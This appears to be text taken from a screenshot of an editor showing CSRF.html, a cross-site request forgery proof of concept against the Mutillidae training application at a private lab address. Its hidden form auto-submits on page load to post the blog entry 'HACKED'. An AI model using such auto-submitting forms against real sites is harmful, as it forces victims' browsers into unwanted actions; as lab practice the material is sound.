 Open
CSRF.html
/var/www/html
Save
<html>
<head>
<title></title>
</head>
<body>
<form name="csrf" method="post" action="http://172.16.69.128/mutillidae/index.php?page=add-to-your-blog.php">
<input type="hidden" name="csrf-token"value="SecurityIsDisabled" />
<input type="hidden" name="blog_entry" value="HACKED"/>
<input type="hidden" name="add-to-your-blog-php-submit-button" value="Save+Blog+Entry" />
</form>
<script type="text/javascript">
document.csrf.submit();
</script>
</body>
</html>
HTML Tab Width: 8 Ln 17, Col 8 INS